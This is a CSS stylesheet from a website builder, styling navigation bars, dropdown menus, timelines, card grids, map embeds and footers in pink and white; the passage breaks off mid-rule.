.cid-spaVxHeGGY .collapsed .navbar-collapse.show .navbar-buttons:last-child {
  margin-bottom: 1rem;
}
.cid-spaVxHeGGY .collapsed button.navbar-toggler {
  display: block;
}
.cid-spaVxHeGGY .collapsed .navbar-brand {
  margin-left: 1rem !important;
}
.cid-spaVxHeGGY .collapsed .navbar-toggleable-sm {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-spaVxHeGGY .collapsed .dropdown .dropdown-menu {
  width: 100%;
  text-align: center;
  position: relative;
  opacity: 0;
  display: block;
  height: 0;
  visibility: hidden;
  padding: 0;
  transition-duration: .5s;
  transition-property: opacity,padding,height;
}
.cid-spaVxHeGGY .collapsed .dropdown.open > .dropdown-menu {
  position: relative;
  opacity: 1;
  height: auto;
  padding: 1.4rem 0;
  visibility: visible;
}
.cid-spaVxHeGGY .collapsed .dropdown .dropdown-submenu {
  left: 0;
  text-align: center;
  width: 100%;
}
.cid-spaVxHeGGY .collapsed .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  margin-top: 0;
  position: inherit;
  right: 0;
  top: 50%;
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: .3em;
  vertical-align: middle;
  content: "";
  border-top: .30em solid;
  border-right: .30em solid transparent;
  border-left: .30em solid transparent;
}
@media (max-width: 991px) {
  .cid-spaVxHeGGY .navbar-expand {
    flex-direction: column;
  }
  .cid-spaVxHeGGY img {
    height: 3.8rem !important;
  }
  .cid-spaVxHeGGY .btn {
    display: flex;
  }
  .cid-spaVxHeGGY button.navbar-toggler {
    display: block;
  }
  .cid-spaVxHeGGY .navbar-brand {
    margin-left: 1rem !important;
  }
  .cid-spaVxHeGGY .navbar-toggleable-sm {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-spaVxHeGGY .navbar-collapse {
    display: none !important;
    padding-right: 0 !important;
  }
  .cid-spaVxHeGGY .navbar-collapse.collapsing,
  .cid-spaVxHeGGY .navbar-collapse.show {
    display: block !important;
  }
  .cid-spaVxHeGGY .navbar-collapse.collapsing .navbar-nav,
  .cid-spaVxHeGGY .navbar-collapse.show .navbar-nav {
    display: block;
    text-align: center;
  }
  .cid-spaVxHeGGY .navbar-collapse.collapsing .navbar-nav .nav-item,
  .cid-spaVxHeGGY .navbar-collapse.show .navbar-nav .nav-item {
    clear: both;
  }
  .cid-spaVxHeGGY .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
  .cid-spaVxHeGGY .navbar-collapse.show .navbar-nav .nav-item:last-child {
    margin-bottom: 1rem;
  }
  .cid-spaVxHeGGY .navbar-collapse.collapsing .navbar-buttons,
  .cid-spaVxHeGGY .navbar-collapse.show .navbar-buttons {
    text-align: center;
  }
  .cid-spaVxHeGGY .navbar-collapse.collapsing .navbar-buttons:last-child,
  .cid-spaVxHeGGY .navbar-collapse.show .navbar-buttons:last-child {
    margin-bottom: 1rem;
  }
  .cid-spaVxHeGGY .dropdown .dropdown-menu {
    width: 100%;
    text-align: center;
    position: relative;
    opacity: 0;
    display: block;
    height: 0;
    visibility: hidden;
    padding: 0;
    transition-duration: .5s;
    transition-property: opacity,padding,height;
  }
  .cid-spaVxHeGGY .dropdown.open > .dropdown-menu {
    position: relative;
    opacity: 1;
    height: auto;
    padding: 1.4rem 0;
    visibility: visible;
  }
  .cid-spaVxHeGGY .dropdown .dropdown-submenu {
    left: 0;
    text-align: center;
    width: 100%;
  }
  .cid-spaVxHeGGY .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-top: 0;
    position: inherit;
    right: 0;
    top: 50%;
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .30em solid;
    border-right: .30em solid transparent;
    border-left: .30em solid transparent;
  }
}
@media (min-width: 767px) {
  .cid-spaVxHeGGY .menu-logo {
    flex-shrink: 0;
  }
}
.cid-spaVxHeGGY .navbar-collapse {
  flex-basis: auto;
}
.cid-spaVxHeGGY .nav-link:hover,
.cid-spaVxHeGGY .dropdown-item:hover {
  color: #c1c1c1 !important;
}
.cid-spaVINKQcB {
  padding-top: 8rem;
  padding-bottom: 1rem;
  background-color: #ff3366;
}
.cid-spaVINKQcB .mbr-section-title {
  color: #ffffff;
}
.cid-spaVINKQcB .mbr-section-subtitle {
  color: #ffffff;
}
.cid-spaWqf8NLX {
  padding-top: 1rem;
  padding-bottom: 5rem;
  background-color: #ff3366;
}
.cid-spaWqf8NLX .counter-container ol {
  margin-bottom: 0;
  counter-reset: myCounter;
}
.cid-spaWqf8NLX .counter-container ol li {
  margin-bottom: 1rem;
}
.cid-spaWqf8NLX .counter-container ol li {
  list-style: none;
  padding-left: 1rem;
  position: relative;
}
.cid-spaWqf8NLX .counter-container ol li:before {
  position: absolute;
  left: -40px;
  margin-top: 5px;
  counter-increment: myCounter;
  content: counter(myCounter);
  line-height: 40px;
  transition: all .2s;
  color: #ffffff;
  background: #6592e6;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-spaWqf8NLX .mbr-section-title {
  color: #ffffff;
}
.cid-spaWqf8NLX .mbr-text {
  color: #ffffff;
}
.cid-spaVR4ACX8 {
  padding-top: 2rem;
  padding-bottom: 5rem;
  background-color: #ffffff;
}
.cid-spaVR4ACX8 .timelines-container {
  display: flex;
  flex-wrap: wrap;
}
.cid-spaVR4ACX8 .timeline-element {
  position: relative;
}
.cid-spaVR4ACX8 .image-wrapper img {
  width: 100%;
  object-fit: cover;
}
.cid-spaVR4ACX8 .iconBackground {
  position: absolute;
  left: 33.33%;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  border: 2px solid #6592e6;
  top: 30px;
  margin-left: -9px;
}
.cid-spaVR4ACX8 .separline:before {
  top: 50px;
  bottom: 0;
  position: absolute;
  content: "";
  width: 2px;
  background-color: #6592e6;
  left: 33.33%;
  height: calc(100% + 30px);
}
@media (max-width: 767px) {
  .cid-spaVR4ACX8 .iconBackground {
    left: 15px !important;
  }
  .cid-spaVR4ACX8 .separline:before {
    left: 15px !important;
  }
}
.cid-spaVR4ACX8 .mbr-section-title,
.cid-spaVR4ACX8 .mbr-section-subtitle {
  text-align: center;
}
@media (max-width: 767px) {
  .cid-spaVR4ACX8 .time-line-date-content {
    margin-left: 1rem;
  }
  .cid-spaVR4ACX8 .time-line-date-content .mbr-timeline-date {
    text-align: center;
  }
}
@media (min-width: 768px) {
  .cid-spaVR4ACX8 .time-line-date-content {
    margin-right: 1rem;
  }
  .cid-spaVR4ACX8 .time-line-date-content .mbr-timeline-date {
    text-align: right;
  }
}
.cid-spaVR4ACX8 .timeline-text-content {
  margin-left: 2rem;
}
.cid-spaVR4ACX8 .reverseTimeline {
  display: flex;
  flex-direction: column-reverse;
}
.cid-spaVR4ACX8 .mbr-timeline-date {
  text-align: right;
}
.cid-spaVxItFpF {
  padding-top: 90px;
  padding-bottom: 90px;
  background-color: #ff3366;
}
.cid-spaVxItFpF .mbr-iconfont {
  font-size: 48px;
  padding-right: 1rem;
}
.cid-spaVxItFpF .input {
  margin-bottom: 15px;
}
.cid-spaVxItFpF .map {
  width: 100%;
  height: 30rem;
}
.cid-spaVxItFpF .map iframe {
  width: inherit;
  height: 100%;
}
.cid-spaVxItFpF .icon-block {
  margin-bottom: 10px;
  display: -webkit-flex;
  align-items: center;
  -webkit-align-items: center;
}
.cid-spaVxItFpF .icon-block .icon-block__icon {
  display: inline-block;
  flex-shrink: 0;
  -webkit-flex-shrink: 0;
}
.cid-spaVxItFpF .icon-block .icon-block__title {
  display: inline-block;
  align-self: center;
  -webkit-align-self: center;
  margin-bottom: 0;
  line-height: 1;
  font-style: italic;
}
.cid-spaVxItFpF .mbr-text {
  color: #ffffff;
}
.cid-spaVxItFpF a:not([href]):not([tabindex]) {
  color: #fff;
  border-radius: 3px;
}
.cid-spaVxItFpF .multi-horizontal {
  flex-grow: 1;
  -webkit-flex-grow: 1;
  max-width: 100%;
}
.cid-spaVxItFpF .input-group-btn {
  display: block;
  text-align: center;
}
.cid-spaVxItFpF .google-map {
  height: 25rem;
  position: relative;
}
.cid-spaVxItFpF .google-map iframe {
  height: 100%;
  width: 100%;
}
.cid-spaVxItFpF .google-map [data-state-details] {
  color: #6b6763;
  font-family: Montserrat;
  height: 1.5em;
  margin-top: -0.75em;
  padding-left: 1.25rem;
  padding-right: 1.25rem;
  position: absolute;
  text-align: center;
  top: 50%;
  width: 100%;
}
.cid-spaVxItFpF .google-map[data-state] {
  background: #e9e5dc;
}
.cid-spaVxItFpF .google-map[data-state="loading"] [data-state-details] {
  display: none;
}
@media (max-width: 767px) {
  .cid-spaVxItFpF h2 {
    padding-top: 2rem;
  }
}
@media (min-width: 768px) {
  .cid-spaVxItFpF .container > .row > .col-md-6:first-child {
    padding-right: 30px;
  }
  .cid-spaVxItFpF .container > .row > .col-md-6:last-child {
    padding-left: 30px;
  }
}
.cid-spaVxItFpF A {
  color: #232323;
}
.cid-spaVxItFpF H4 {
  color: #232323;
}
.cid-spaVxJ8IvL {
  padding-top: 45px;
  padding-bottom: 45px;
  background-color: #ffffff;
}
@media (max-width: 767px) {
  .cid-spaVxJ8IvL .media-wrap {
    margin-bottom: 1rem;
    text-align: center;
  }
}
.cid-spaVxJ8IvL .media-wrap .mbr-iconfont-logo {
  font-size: 7rem;
  color: #f36;
}
.cid-spaVxJ8IvL .media-wrap img {
  height: 6rem;
}
.cid-spaVxJ8IvL .mbr-text {
  color: #767676;
}
@media (max-width: 767px) {
  .cid-spaVxJ8IvL .footer-lower .copyright {
    margin-bottom: 1rem;
    text-align: center;
  }
}
.cid-spaVxJ8IvL .footer-lower hr {
  margin: 1rem 0;
  border-color: #000;
  opacity: .05;
}
.cid-spaVxJ8IvL .footer-lower .social-list {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
}
.cid-spaVxJ8IvL .footer-lower .social-list .mbr-iconfont-social {
  font-size: 1.3rem;
  color: #232323;
}
.cid-spaVxJ8IvL .footer-lower .social-list .soc-item {
  margin: 0 .5rem;
}
.cid-spaVxJ8IvL .footer-lower .social-list a {
  margin: 0;
  opacity: .5;
  -webkit-transition: .2s linear;
  transition: .2s linear;
}
.cid-spaVxJ8IvL .footer-lower .social-list a:hover {
  opacity: 1;
}
@media (max-width: 767px) {
  .cid-spaVxJ8IvL .footer-lower .social-list {
    justify-content: center;
    -webkit-justify-content: center;
  }
}
.cid-uKew1YJgA6 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #ff3366;
}
.cid-uKedEPhClQ .navbar {
  padding: .5rem 0;
  background: #ffffff;
  transition: none;
  min-height: 77px;
}
.cid-uKedEPhClQ .navbar-dropdown.bg-color.transparent.opened {
  background: #ffffff;
}
.cid-uKedEPhClQ a {
  font-style: normal;
}
.cid-uKedEPhClQ .nav-item span {
  padding-right: 0.4em;
  line-height: 0.5em;
  vertical-align: text-bottom;
  position: relative;
  text-decoration: none;
}
.cid-uKedEPhClQ .nav-item a {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0.7rem 0 !important;
  margin: 0rem .65rem !important;
}
.cid-uKedEPhClQ .nav-item:focus,
.cid-uKedEPhClQ .nav-link:focus {
  outline: none;
}
.cid-uKedEPhClQ .btn {
  padding: 0.4rem 1.5rem;
  display: inline-flex;
  align-items: center;
}
.cid-uKedEPhClQ .btn .mbr-iconfont {
  font-size: 1.6rem;
}
.cid-uKedEPhClQ .menu-logo {
  margin-right: auto;
}
.cid-uKedEPhClQ .menu-logo .navbar-brand {
  display: flex;
  margin-left: 5rem;
  padding: 0;
  transition: padding .2s;
  min-height: 3.8rem;
  align-items: center;
}
.cid-uKedEPhClQ .menu-logo .navbar-brand .navbar-caption-wrap {
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  word-break: break-word;
  min-width: 7rem;
  margin: .3rem 0;
}
.cid-uKedEPhClQ .menu-logo .navbar-brand .navbar-caption-wrap .navbar-caption {
  line-height: 1.2rem !important;
  padding-right: 2rem;
}
.cid-uKedEPhClQ .menu-logo .navbar-brand .navbar-logo {
  font-size: 4rem;
  transition: font-size 0.25s;
}
.cid-uKedEPhClQ .menu-logo .navbar-brand .navbar-logo img {
  display: flex;
}
.cid-uKedEPhClQ .menu-logo .navbar-brand .navbar-logo .mbr-iconfont {
  transition: font-size 0.25s;
}
.cid-uKedEPhClQ .navbar-toggleable-sm .navbar-collapse {
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
  padding-right: 5rem;
  width: auto;
}
.cid-uKedEPhClQ .navbar-toggleable-sm .navbar-collapse .navbar-nav {
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  padding-left: 0;
}
.cid-uKedEPhClQ .navbar-toggleable-sm .navbar-collapse .navbar-nav .nav-item {
  -webkit-align-self: center;
  align-self: center;
}
.cid-uKedEPhClQ .navbar-toggleable-sm .navbar-collapse .navbar-buttons {
  padding-left: 0;
  padding-bottom: 0;
}
.cid-uKedEPhClQ .dropdown .dropdown-menu {
  background: #ffffff;
  display: none;
  position: absolute;
  min-width: 5rem;
  padding-top: 1.4rem;
  padding-bottom: 1.4rem;
  text-align: left;
}
.cid-uKedEPhClQ .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  padding: 0.235em 1.5385em 0.235em 1.5385em !important;
}
.cid-uKedEPhClQ .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-uKedEPhClQ .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
}
.cid-uKedEPhClQ .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-uKedEPhClQ .navbar-toggleable-sm.opened:after {
  position: absolute;
  width: 100vw;
  height: 100vh;
  content: '';
  background-color: rgba(0, 0, 0, 0.1);
  left: 0;
  bottom: 0;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  z-index: 1000;
}
.cid-uKedEPhClQ .navbar.navbar-short {
  min-height: 60px;
  transition: all .2s;
}
.cid-uKedEPhClQ .navbar.navbar-short .navbar-toggler-right {
  top: 20px;
}
.cid-uKedEPhClQ .navbar.navbar-short .navbar-logo a {
  font-size: 2.5rem !important;
  line-height: 2.5rem;
  transition: font-size 0.25s;
}
.cid-uKedEPhClQ .navbar.navbar-short .navbar-logo a .mbr-iconfont {
  font-size: 2.5rem !important;
}
.cid-uKedEPhClQ .navbar.navbar-short .navbar-logo a img {
  height: 3rem !important;
}
.cid-uKedEPhClQ .navbar.navbar-short .navbar-brand {
  min-height: 3rem;
}
.cid-uKedEPhClQ button.navbar-toggler {
  width: 31px;
  height: 18px;
  cursor: pointer;
  transition: all .2s;
  top: 1.5rem;
  right: 1rem;
}
.cid-uKedEPhClQ button.navbar-toggler:focus {
  outline: none;
}
.cid-uKedEPhClQ button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #ff3366;
}
.cid-uKedEPhClQ button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-uKedEPhClQ button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-uKedEPhClQ button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-uKedEPhClQ button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-uKedEPhClQ nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-uKedEPhClQ nav.opened .hamburger span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-uKedEPhClQ nav.opened .hamburger span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-uKedEPhClQ nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-uKedEPhClQ .collapsed.navbar-expand {
  flex-direction: column;
}
.cid-uKedEPhClQ .collapsed .btn {
  display: flex;
}
.cid-uKedEPhClQ .collapsed .navbar-collapse {
  display: none !important;
  padding-right: 0 !important;
}
.cid-uKedEPhClQ .collapsed .navbar-collapse.collapsing,
.cid-uKedEPhClQ .collapsed .navbar-collapse.show {
  display: block !important;
}
.cid-uKedEPhClQ .collapsed .navbar-collapse.collapsing .navbar-nav,
.cid-uKedEPhClQ .collapsed .navbar-collapse.show .navbar-nav {
  display: block;
  text-align: center;
}
.cid-uKedEPhClQ .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item,
.cid-uKedEPhClQ .collapsed .navbar-collapse.show .navbar-nav .nav-item {
  clear: both;
}
.cid-uKedEPhClQ .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
.cid-uKedEPhClQ .collapsed .navbar-collapse.show .navbar-nav .nav-item:last-child {
  margin-bottom: 1rem;
}
.cid-uKedEPhClQ .collapsed .navbar-collapse.collapsing .navbar-buttons,
.cid-uKedEPhClQ .collapsed .navbar-collapse.show .navbar-buttons {
  text-align: center;
}
.cid-uKedEPhClQ .collapsed .navbar-collapse.collapsing .navbar-buttons:last-child,
.cid-uKedEPhClQ .collapsed .navbar-collapse.show .navbar-buttons:last-child {
  margin-bottom: 1rem;
}
.cid-uKedEPhClQ .collapsed button.navbar-toggler {
  display: block;
}
.cid-uKedEPhClQ .collapsed .navbar-brand {
  margin-left: 1rem !important;
}
.cid-uKedEPhClQ .collapsed .navbar-toggleable-sm {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-uKedEPhClQ .collapsed .dropdown .dropdown-menu {
  width: 100%;
  text-align: center;
  position: relative;
  opacity: 0;
  display: block;
  height: 0;
  visibility: hidden;
  padding: 0;
  transition-duration: .5s;
  transition-property: opacity,padding,height;
}
.cid-uKedEPhClQ .collapsed .dropdown.open > .dropdown-menu {
  position: relative;
  opacity: 1;
  height: auto;
  padding: 1.4rem 0;
  visibility: visible;
}
.cid-uKedEPhClQ .collapsed .dropdown .dropdown-submenu {
  left: 0;
  text-align: center;
  width: 100%;
}
.cid-uKedEPhClQ .collapsed .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  margin-top: 0;
  position: inherit;
  right: 0;
  top: 50%;
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: .3em;
  vertical-align: middle;
  content: "";
  border-top: .30em solid;
  border-right: .30em solid transparent;
  border-left: .30em solid transparent;
}
@media (max-width: 991px) {
  .cid-uKedEPhClQ .navbar-expand {
    flex-direction: column;
  }
  .cid-uKedEPhClQ img {
    height: 3.8rem !important;
  }
  .cid-uKedEPhClQ .btn {
    display: flex;
  }
  .cid-uKedEPhClQ button.navbar-toggler {
    display: block;
  }
  .cid-uKedEPhClQ .navbar-brand {
    margin-left: 1rem !important;
  }
  .cid-uKedEPhClQ .navbar-toggleable-sm {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-uKedEPhClQ .navbar-collapse {
    display: none !important;
    padding-right: 0 !important;
  }
  .cid-uKedEPhClQ .navbar-collapse.collapsing,
  .cid-uKedEPhClQ .navbar-collapse.show {
    display: block !important;
  }
  .cid-uKedEPhClQ .navbar-collapse.collapsing .navbar-nav,
  .cid-uKedEPhClQ .navbar-collapse.show .navbar-nav {
    display: block;
    text-align: center;
  }
  .cid-uKedEPhClQ .navbar-collapse.collapsing .navbar-nav .nav-item,
  .cid-uKedEPhClQ .navbar-collapse.show .navbar-nav .nav-item {
    clear: both;
  }
  .cid-uKedEPhClQ .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
  .cid-uKedEPhClQ .navbar-collapse.show .navbar-nav .nav-item:last-child {
    margin-bottom: 1rem;
  }
  .cid-uKedEPhClQ .navbar-collapse.collapsing .navbar-buttons,
  .cid-uKedEPhClQ .navbar-collapse.show .navbar-buttons {
    text-align: center;
  }
  .cid-uKedEPhClQ .navbar-collapse.collapsing .navbar-buttons:last-child,
  .cid-uKedEPhClQ .navbar-collapse.show .navbar-buttons:last-child {
    margin-bottom: 1rem;
  }
  .cid-uKedEPhClQ .dropdown .dropdown-menu {
    width: 100%;
    text-align: center;
    position: relative;
    opacity: 0;
    display: block;
    height: 0;
    visibility: hidden;
    padding: 0;
    transition-duration: .5s;
    transition-property: opacity,padding,height;
  }
  .cid-uKedEPhClQ .dropdown.open > .dropdown-menu {
    position: relative;
    opacity: 1;
    height: auto;
    padding: 1.4rem 0;
    visibility: visible;
  }
  .cid-uKedEPhClQ .dropdown .dropdown-submenu {
    left: 0;
    text-align: center;
    width: 100%;
  }
  .cid-uKedEPhClQ .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-top: 0;
    position: inherit;
    right: 0;
    top: 50%;
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .30em solid;
    border-right: .30em solid transparent;
    border-left: .30em solid transparent;
  }
}
@media (min-width: 767px) {
  .cid-uKedEPhClQ .menu-logo {
    flex-shrink: 0;
  }
}
.cid-uKedEPhClQ .navbar-collapse {
  flex-basis: auto;
}
.cid-uKedEPhClQ .nav-link:hover,
.cid-uKedEPhClQ .dropdown-item:hover {
  color: #c1c1c1 !important;
}
.cid-uKedEPAIr3 {
  padding-top: 120px;
  padding-bottom: 15px;
  background-color: #ff3366;
}
.cid-uKedEPAIr3 .mbr-section-subtitle {
  color: #ffffff;
  text-align: left;
}
.cid-uKedEPAIr3 .btn {
  margin: 0 0 .5rem 0;
}
.cid-uKedEPAIr3 H2 {
  text-align: center;
  color: #ffffff;
}
.cid-uKedEPNyec {
  padding-top: 90px;
  padding-bottom: 90px;
  background-color: #efefef;
}
.cid-uKedEPNyec .card-img {
  background-color: #fff;
}
.cid-uKedEPNyec .card-box {
  background-color: #ffffff;
  padding: 2rem;
}
.cid-uKedEPNyec h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
}
.cid-uKedEPNyec p {
  text-align: left;
}
.cid-uKedEPNyec .mbr-text {
  color: #767676;
}
.cid-uKedEPNyec .card-wrapper {
  height: 100%;
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0);
  transition: box-shadow 0.3s;
}
.cid-uKedEPNyec .card-wrapper:hover {
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
  transition: box-shadow 0.3s;
}
@media (min-width: 992px) {
  .cid-uKedEPNyec .my-col {
    flex: 0 0 20%;
    max-width: 20%;
    padding: 15px;
  }
}
.cid-uKedEQgLHu {
  padding-top: 90px;
  padding-bottom: 90px;
  background-color: #efefef;
}
.cid-uKedEQgLHu .card-img {
  background-color: #fff;
}
.cid-uKedEQgLHu .card-box {
  background-color: #ffffff;
  padding: 2rem;
}
.cid-uKedEQgLHu h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
}
.cid-uKedEQgLHu p {
  text-align: left;
}
.cid-uKedEQgLHu .mbr-text {
  color: #767676;
}
.cid-uKedEQgLHu .card-wrapper {
  height: 100%;
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0);
  transition: box-shadow 0.3s;
}
.cid-uKedEQgLHu .card-wrapper:hover {
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
  transition: box-shadow 0.3s;
}
@media (min-width: 992px) {
  .cid-uKedEQgLHu .my-col {
    flex: 0 0 20%;
    max-width: 20%;
    padding: 15px;
  }
}
.cid-uKedEQQEk5 {
  padding-top: 90px;
  padding-bottom: 90px;
  background-color: #efefef;
}
.cid-uKedEQQEk5 .card-img {
  background-color: #fff;
}
.cid-uKedEQQEk5 .card-box {
  background-color: #ffffff;
  padding: 2rem;
}
.cid-uKedEQQEk5 h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
}
.cid-uKedEQQEk5 p {
  text-align: left;
}
.cid-uKedEQQEk5 .mbr-text {
  color: #767676;
}
.cid-uKedEQQEk5 .card-wrapper {
  height: 100%;
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0);
  transition: box-shadow 0.3s;
}
.cid-uKedEQQEk5 .card-wrapper:hover {
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
  transition: box-shadow 0.3s;
}
@media (min-width: 992px) {
  .cid-uKedEQQEk5 .my-col {
    flex: 0 0 20%;
    max-width: 20%;
    padding: 15px;
  }
}
.cid-uKedERkJpn {
  padding-top: 90px;
  padding-bottom: 90px;
  background-color: #ff3366;
}
.cid-uKedERkJpn .mbr-iconfont {
  font-size: 48px;
  padding-right: 1rem;
}
.cid-uKedERkJpn .input {
  margin-bottom: 15px;
}
.cid-uKedERkJpn .map {
  width: 100%;
  height: 30rem;
}
.cid-uKedERkJpn .map iframe {
  width: inherit;
  height: 100%;
}
.cid-uKedERkJpn .icon-block {
  margin-bottom: 10px;
  display: -webkit-flex;
  align-items: center;
  -webkit-align-items: center;
}
.cid-uKedERkJpn .icon-block .icon-block__icon {
  display: inline-block;
  flex-shrink: 0;
  -webkit-flex-shrink: 0;
}
.cid-uKedERkJpn .icon-block .icon-block__title {
  display: inline-block;
  align-self: center;
  -webkit-align-self: center;
  margin-bottom: 0;
  line-height: 1;
  font-style: italic;
}
.cid-uKedERkJpn .mbr-text {
  color: #ffffff;
}
.cid-uKedERkJpn a:not([href]):not([tabindex]) {
  color: #fff;
  border-radius: 3px;
}
.cid-uKedERkJpn .multi-horizontal {
  flex-grow: 1;
  -webkit-flex-grow: 1;
  max-width: 100%;
}
.cid-uKedERkJpn .input-group-btn {
  display: block;
  text-align: center;
}
.cid-uKedERkJpn .google-map {
  height: 25rem;
  position: relative;
}
.cid-uKedERkJpn .google-map iframe {
  height: 100%;
  width: 100%;
}
.cid-uKedERkJpn .google-map [data-state-details] {
  color: #6b6763;
  font-family: Montserrat;
  height: 1.5em;
  margin-top: -0.75em;
  padding-left: 1.25rem;
  padding-right: 1.25rem;
  position: absolute;
  text-align: center;
  top: 50%;
  width: 100%;
}
.cid-uKedERkJpn .google-map[data-state] {
  background: #e9e5dc;
}
.cid-uKedERkJpn .google-map[data-state="loading"] [data-state-details] {
  display: none;
}
@media (max-width: 767px) {
  .cid-uKedERkJpn h2 {
    padding-top: 2rem;
  }
}
@media (min-width: 768px) {
  .cid-uKedERkJpn .container > .row > .col-md-6:first-child {
    padding-right: 30px;
  }
  .cid-uKedERkJpn .container > .row > .col-md-6:last-child {
    padding-left: 30px;
  }
}
.cid-uKedERkJpn A {
  color: #232323;
}
.cid-uKedERkJpn H4 {
  color: #232323;
}
.cid-uKedES8rWJ {
  padding-top: 45px;
  padding-bottom: 45px;
  background-color: #ffffff;
}
@media (max-width: 767px) {
  .cid-uKedES8rWJ .media-wrap {
    margin-bottom: 1rem;
    text-align: center;
  }
}
.cid-uKedES8rWJ .media-wrap .mbr-iconfont-logo {
  font-size: 7rem;
  color: #f36;
}
.cid-uKedES8rWJ .media-wrap img {
  height: 6rem;
}
.cid-uKedES8rWJ .mbr-text {
  color: #767676;
}
@media (max-width: 767px) {
  .cid-uKedES8rWJ .footer-lower .copyright {
    margin-bottom: 1rem;
    text-align: center;
  }
}
.cid-uKedES8rWJ .footer-lower hr {
  margin: 1rem 0;
  border-color: #000;
  opacity: .05;
}
.cid-uKedES8rWJ .footer-lower .social-list {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
}
.cid-uKedES8rWJ .footer-lower .social-list .mbr-iconfont-social {
  font-size: 1.3rem;
  color: #232323;
}
.cid-uKedES8rWJ .footer-lower .social-list .soc-item {
  margin: 0 .5rem;
}
.cid-uKedES8rWJ .footer-lower .social-list a {
  margin: 0;
  opacity: .5;
  -webkit-transition: .2s linear;
  transition: .2s linear;
}
.cid-uKedES8rWJ .footer-lower .social-list a:hover {
  opacity: 1;
}
@media (max-width: 767px) {
  .cid-uKedES8rWJ .footer-lower .social-list {
    justify-content: center;
    -webkit-justify-content: center;
  }
}
.cid-uKew1YJgA6 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #ff3366;
}
.cid-uKeh7xAWkD .navbar {
  padding: .5rem 0;
  background: #ffffff;
  transition: none;
  min-height: 77px;
}
.cid-uKeh7xAWkD .navbar-dropdown.bg-color.transparent.opened {
  background: #ffffff;
}
.cid-uKeh7xAWkD a {
  font-style: normal;
}
.cid-uKeh7xAWkD .nav-item span {
  padding-right: 0.4em;
  line-height: 0.5em;
  vertical-align: text-bottom;
  position: relative;
  text-decoration: none;
}
.cid-uKeh7xAWkD .nav-item a {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0.7rem 0 !important;
  margin: 0rem .65rem !important;
}
.cid-uKeh7xAWkD .nav-item:focus,
.cid-uKeh7xAWkD .nav-link:focus {
  outline: none;
}
.cid-uKeh7xAWkD .btn {
  padding: 0.4rem 1.5rem;
  display: inline-flex;
  align-items: center;
}
.cid-uKeh7xAWkD .btn .mbr-iconfont {
  font-size: 1.6rem;
}
.cid-uKeh7xAWkD .menu-logo {
  margin-right: auto;
}
.cid-uKeh7xAWkD .menu-logo .navbar-brand {
  display: flex;
  margin-left: 5rem;
  padding: 0;
  transition: padding .2s;
  min-height: 3.8rem;
  align-items: center;
}
.cid-uKeh7xAWkD .menu-logo .navbar-brand .navbar-caption-wrap {
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  word-break: break-word;
  min-width: 7rem;
  margin: .3rem 0;
}
.cid-uKeh7xAWkD .menu-logo .navbar-brand .navbar-caption-wrap .navbar-caption {
